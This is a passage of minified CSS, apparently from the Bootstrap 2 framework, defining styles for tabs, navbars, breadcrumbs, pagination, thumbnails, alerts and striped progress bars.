#ddd}.tabs-below>.nav-tabs>li{margin-top:-1px;margin-bottom:0}.tabs-below>.nav-tabs>li>a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.tabs-below>.nav-tabs>li>a:hover,.tabs-below>.nav-tabs>li>a:focus{border-bottom-color:transparent;border-top-color:#ddd}.tabs-below>.nav-tabs>.active>a,.tabs-below>.nav-tabs>.active>a:hover,.tabs-below>.nav-tabs>.active>a:focus{border-color:transparent #ddd #ddd #ddd}.tabs-left>.nav-tabs>li,.tabs-right>.nav-tabs>li{float:none}.tabs-left>.nav-tabs>li>a,.tabs-right>.nav-tabs>li>a{min-width:74px;margin-right:0;margin-bottom:3px}.tabs-left>.nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd}.tabs-left>.nav-tabs>li>a{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.tabs-left>.nav-tabs>li>a:hover,.tabs-left>.nav-tabs>li>a:focus{border-color:#eee #ddd #eee #eee}.tabs-left>.nav-tabs .active>a,.tabs-left>.nav-tabs .active>a:hover,.tabs-left>.nav-tabs .active>a:focus{border-color:#ddd transparent #ddd #ddd;*border-right-color:#fff}.tabs-right>.nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd}.tabs-right>.nav-tabs>li>a{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.tabs-right>.nav-tabs>li>a:hover,.tabs-right>.nav-tabs>li>a:focus{border-color:#eee #eee #eee #ddd}.tabs-right>.nav-tabs .active>a,.tabs-right>.nav-tabs .active>a:hover,.tabs-right>.nav-tabs .active>a:focus{border-color:#ddd #ddd #ddd transparent;*border-left-color:#fff}.nav>.disabled>a{color:#999}.nav>.disabled>a:hover,.nav>.disabled>a:focus{text-decoration:none;background-color:transparent;cursor:default}.navbar{overflow:visible;margin-bottom:20px;*position:relative;*z-index:2}.navbar-inner{min-height:40px;padding-left:20px;padding-right:20px;background-color:#fafafa;background-image:-moz-linear-gradient(top,#fff,#f2f2f2);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f2f2f2));background-image:-webkit-linear-gradient(top,#fff,#f2f2f2);background-image:-o-linear-gradient(top,#fff,#f2f2f2);background-image:linear-gradient(to bottom,#fff,#f2f2f2);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#fff2f2f2',GradientType=0);border:1px solid #d4d4d4;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.065);-moz-box-shadow:0 1px 4px rgba(0,0,0,0.065);box-shadow:0 1px 4px rgba(0,0,0,0.065);*zoom:1}.navbar-inner:before,.navbar-inner:after{display:table;content:"";line-height:0}.navbar-inner:after{clear:both}.navbar .container{width:auto}.nav-collapse.collapse{height:auto;overflow:visible}.navbar .brand{float:left;display:block;padding:10px 20px 10px;margin-left:-20px;font-size:20px;font-weight:200;color:#777;text-shadow:0 1px 0 #fff}.navbar .brand:hover,.navbar .brand:focus{text-decoration:none}.navbar-text{margin-bottom:0;line-height:40px;color:#777}.navbar-link{color:#777}.navbar-link:hover,.navbar-link:focus{color:#333}.navbar .divider-vertical{height:40px;margin:0 9px;border-left:1px solid #f2f2f2;border-right:1px solid #fff}.navbar .btn,.navbar .btn-group{margin-top:5px}.navbar .btn-group .btn,.navbar .input-prepend .btn,.navbar .input-append .btn,.navbar .input-prepend .btn-group,.navbar .input-append .btn-group{margin-top:0}.navbar-form{margin-bottom:0;*zoom:1}.navbar-form:before,.navbar-form:after{display:table;content:"";line-height:0}.navbar-form:after{clear:both}.navbar-form input,.navbar-form select,.navbar-form .radio,.navbar-form .checkbox{margin-top:5px}.navbar-form input,.navbar-form select,.navbar-form .btn{display:inline-block;margin-bottom:0}.navbar-form input[type="image"],.navbar-form input[type="checkbox"],.navbar-form input[type="radio"]{margin-top:3px}.navbar-form .input-append,.navbar-form .input-prepend{margin-top:5px;white-space:nowrap}.navbar-form .input-append input,.navbar-form .input-prepend input{margin-top:0}.navbar-search{position:relative;float:left;margin-top:5px;margin-bottom:0}.navbar-search .search-query{margin-bottom:0;padding:4px 14px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-weight:normal;line-height:1;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.navbar-static-top{position:static;margin-bottom:0}.navbar-static-top .navbar-inner{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;margin-bottom:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{border-width:0 0 1px}.navbar-fixed-bottom .navbar-inner{border-width:1px 0 0}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding-left:0;padding-right:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:940px}.navbar-fixed-top{top:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.1)}.navbar-fixed-bottom{bottom:0}.navbar-fixed-bottom .navbar-inner{-webkit-box-shadow:0 -1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 -1px 10px rgba(0,0,0,.1);box-shadow:0 -1px 10px rgba(0,0,0,.1)}.navbar .nav{position:relative;left:0;display:block;float:left;margin:0 10px 0 0}.navbar .nav.pull-right{float:right;margin-right:0}.navbar .nav>li{float:left}.navbar .nav>li>a{float:none;padding:10px 15px 10px;color:#777;text-decoration:none;text-shadow:0 1px 0 #fff}.navbar .nav .dropdown-toggle .caret{margin-top:8px}.navbar .nav>li>a:focus,.navbar .nav>li>a:hover{background-color:transparent;color:#333;text-decoration:none}.navbar .nav>.active>a,.navbar .nav>.active>a:hover,.navbar .nav>.active>a:focus{color:#555;text-decoration:none;background-color:#e5e5e5;-webkit-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);-moz-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);box-shadow:inset 0 3px 8px rgba(0,0,0,0.125)}.navbar .btn-navbar{display:none;float:right;padding:7px 10px;margin-left:5px;margin-right:5px;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#ededed;background-image:-moz-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),to(#e5e5e5));background-image:-webkit-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:-o-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:linear-gradient(to bottom,#f2f2f2,#e5e5e5);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2',endColorstr='#ffe5e5e5',GradientType=0);border-color:#e5e5e5 #e5e5e5 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e5e5e5;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075)}.navbar .btn-navbar:hover,.navbar .btn-navbar:focus,.navbar .btn-navbar:active,.navbar .btn-navbar.active,.navbar .btn-navbar.disabled,.navbar .btn-navbar[disabled]{color:#fff;background-color:#e5e5e5;*background-color:#d9d9d9}.navbar .btn-navbar:active,.navbar .btn-navbar.active{background-color:#ccc \9}.navbar .btn-navbar .icon-bar{display:block;width:18px;height:2px;background-color:#f5f5f5;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.25)}.btn-navbar .icon-bar+.icon-bar{margin-top:3px}.navbar .nav>li>.dropdown-menu:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,0.2);position:absolute;top:-7px;left:9px}.navbar .nav>li>.dropdown-menu:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px;left:10px}.navbar-fixed-bottom .nav>li>.dropdown-menu:before{border-top:7px solid #ccc;border-top-color:rgba(0,0,0,0.2);border-bottom:0;bottom:-7px;top:auto}.navbar-fixed-bottom .nav>li>.dropdown-menu:after{border-top:6px solid #fff;border-bottom:0;bottom:-6px;top:auto}.navbar .nav li.dropdown>a:hover .caret,.navbar .nav li.dropdown>a:focus .caret{border-top-color:#333;border-bottom-color:#333}.navbar .nav li.dropdown.open>.dropdown-toggle,.navbar .nav li.dropdown.active>.dropdown-toggle,.navbar .nav li.dropdown.open.active>.dropdown-toggle{background-color:#e5e5e5;color:#555}.navbar .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#777;border-bottom-color:#777}.navbar .nav li.dropdown.open>.dropdown-toggle .caret,.navbar .nav li.dropdown.active>.dropdown-toggle .caret,.navbar .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.navbar .pull-right>li>.dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right{left:auto;right:0}.navbar .pull-right>li>.dropdown-menu:before,.navbar .nav>li>.dropdown-menu.pull-right:before{left:auto;right:12px}.navbar .pull-right>li>.dropdown-menu:after,.navbar .nav>li>.dropdown-menu.pull-right:after{left:auto;right:13px}.navbar .pull-right>li>.dropdown-menu .dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu{left:auto;right:100%;margin-left:0;margin-right:-1px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.navbar-inverse .navbar-inner{background-color:#1b1b1b;background-image:-moz-linear-gradient(top,#222,#111);background-image:-webkit-gradient(linear,0 0,0 100%,from(#222),to(#111));background-image:-webkit-linear-gradient(top,#222,#111);background-image:-o-linear-gradient(top,#222,#111);background-image:linear-gradient(to bottom,#222,#111);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222',endColorstr='#ff111111',GradientType=0);border-color:#252525}.navbar-inverse .brand,.navbar-inverse .nav>li>a{color:#999;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.navbar-inverse .brand:hover,.navbar-inverse .nav>li>a:hover,.navbar-inverse .brand:focus,.navbar-inverse .nav>li>a:focus{color:#fff}.navbar-inverse .brand{color:#999}.navbar-inverse .navbar-text{color:#999}.navbar-inverse .nav>li>a:focus,.navbar-inverse .nav>li>a:hover{background-color:transparent;color:#fff}.navbar-inverse .nav .active>a,.navbar-inverse .nav .active>a:hover,.navbar-inverse .nav .active>a:focus{color:#fff;background-color:#111}.navbar-inverse .navbar-link{color:#999}.navbar-inverse .navbar-link:hover,.navbar-inverse .navbar-link:focus{color:#fff}.navbar-inverse .divider-vertical{border-left-color:#111;border-right-color:#222}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle{background-color:#111;color:#fff}.navbar-inverse .nav li.dropdown>a:hover .caret,.navbar-inverse .nav li.dropdown>a:focus .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#999;border-bottom-color:#999}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .navbar-search .search-query{color:#fff;background-color:#515151;border-color:#111;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.navbar-inverse .navbar-search .search-query:-moz-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:-ms-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:focus,.navbar-inverse .navbar-search .search-query.focused{padding:5px 15px;color:#333;text-shadow:0 1px 0 #fff;background-color:#fff;border:0;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.15);-moz-box-shadow:0 0 3px rgba(0,0,0,0.15);box-shadow:0 0 3px rgba(0,0,0,0.15);outline:0}.navbar-inverse .btn-navbar{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e0e0e;background-image:-moz-linear-gradient(top,#151515,#040404);background-image:-webkit-gradient(linear,0 0,0 100%,from(#151515),to(#040404));background-image:-webkit-linear-gradient(top,#151515,#040404);background-image:-o-linear-gradient(top,#151515,#040404);background-image:linear-gradient(to bottom,#151515,#040404);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff151515',endColorstr='#ff040404',GradientType=0);border-color:#040404 #040404 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#040404;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.navbar-inverse .btn-navbar:hover,.navbar-inverse .btn-navbar:focus,.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active,.navbar-inverse .btn-navbar.disabled,.navbar-inverse .btn-navbar[disabled]{color:#fff;background-color:#040404;*background-color:#000}.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active{background-color:#000 \9}.breadcrumb{padding:8px 15px;margin:0 0 20px;list-style:none;background-color:#f5f5f5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.breadcrumb>li{display:inline-block;*display:inline;*zoom:1;text-shadow:0 1px 0 #fff}.breadcrumb>li>.divider{padding:0 5px;color:#ccc}.breadcrumb>.active{color:#999}.pagination{margin:20px 0}.pagination ul{display:inline-block;*display:inline;*zoom:1;margin-left:0;margin-bottom:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.05);box-shadow:0 1px 2px rgba(0,0,0,0.05)}.pagination ul>li{display:inline}.pagination ul>li>a,.pagination ul>li>span{float:left;padding:4px 12px;line-height:20px;text-decoration:none;background-color:#fff;border:1px solid #ddd;border-left-width:0}.pagination ul>li>a:hover,.pagination ul>li>a:focus,.pagination ul>.active>a,.pagination ul>.active>span{background-color:#f5f5f5}.pagination ul>.active>a,.pagination ul>.active>span{color:#999;cursor:default}.pagination ul>.disabled>span,.pagination ul>.disabled>a,.pagination ul>.disabled>a:hover,.pagination ul>.disabled>a:focus{color:#999;background-color:transparent;cursor:default}.pagination ul>li:first-child>a,.pagination ul>li:first-child>span{border-left-width:1px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.pagination ul>li:last-child>a,.pagination ul>li:last-child>span{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.pagination-centered{text-align:center}.pagination-right{text-align:right}.pagination-large ul>li>a,.pagination-large ul>li>span{padding:11px 19px;font-size:17.5px}.pagination-large ul>li:first-child>a,.pagination-large ul>li:first-child>span{-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px}.pagination-large ul>li:last-child>a,.pagination-large ul>li:last-child>span{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}.pagination-mini ul>li:first-child>a,.pagination-small ul>li:first-child>a,.pagination-mini ul>li:first-child>span,.pagination-small ul>li:first-child>span{-webkit-border-top-left-radius:3px;-moz-border-radius-topleft:3px;border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomleft:3px;border-bottom-left-radius:3px}.pagination-mini ul>li:last-child>a,.pagination-small ul>li:last-child>a,.pagination-mini ul>li:last-child>span,.pagination-small ul>li:last-child>span{-webkit-border-top-right-radius:3px;-moz-border-radius-topright:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-bottomright:3px;border-bottom-right-radius:3px}.pagination-small ul>li>a,.pagination-small ul>li>span{padding:2px 10px;font-size:11.9px}.pagination-mini ul>li>a,.pagination-mini ul>li>span{padding:0 6px;font-size:10.5px}.pager{margin:20px 0;list-style:none;text-align:center;*zoom:1}.pager:before,.pager:after{display:table;content:"";line-height:0}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#f5f5f5}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#999;background-color:#fff;cursor:default}.thumbnails{margin-left:-20px;list-style:none;*zoom:1}.thumbnails:before,.thumbnails:after{display:table;content:"";line-height:0}.thumbnails:after{clear:both}.row-fluid .thumbnails{margin-left:0}.thumbnails>li{float:left;margin-bottom:20px;margin-left:20px}.thumbnail{display:block;padding:4px;line-height:20px;border:1px solid #ddd;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.055);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.055);box-shadow:0 1px 3px rgba(0,0,0,0.055);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thumbnail>img{display:block;max-width:100%;margin-left:auto;margin-right:auto}.thumbnail .caption{padding:9px;color:#555}.alert{padding:8px 35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.alert,.alert h4{color:#c09853}.alert h4{margin:0}.alert .close{position:relative;top:-2px;right:-21px;line-height:20px}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847}.alert-success h4{color:#468847}.alert-danger,.alert-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48}.alert-danger h4,.alert-error h4{color:#b94a48}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad}.alert-info h4{color:#3a87ad}.alert-block{padding-top:14px;padding-bottom:14px}.alert-block>p,.alert-block>ul{margin-bottom:0}.alert-block p+p{margin-top:5px}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-ms-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(to bottom,#f5f5f5,#f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.progress .bar{width:0;height:100%;color:#fff;float:left;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(to bottom,#149bdf,#0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf',endColorstr='#ff0480be',GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:width .6s ease;-moz-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress .bar+.bar{-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15)}.progress-striped .bar{background-color:#149bdf;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px}.progress.active .bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-danger .bar,.progress .bar-danger{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(to bottom,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffc43c35',GradientType=0)}.progress-danger.progress-striped .bar,.progress-striped .bar-danger{background-color:#ee5f5b;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-success .bar,.progress .bar-success{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(to bottom,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff57a957',GradientType=0)}.progress-success.progress-striped .bar,.progress-striped .bar-success{background-color:#62c462;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-info .bar,.progress .bar-info{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(to bottom,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff339bb9',GradientType=0)}.progress-info.progress-striped .bar,.progress-striped .bar-info{background-color:#5bc0de;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-warning .bar,.progress .bar-warning{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450',endColorstr='#fff89406',GradientType=0)}.progress-warning.progress-striped .bar,.progress-striped .bar-warning{background-color:#fbb450;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 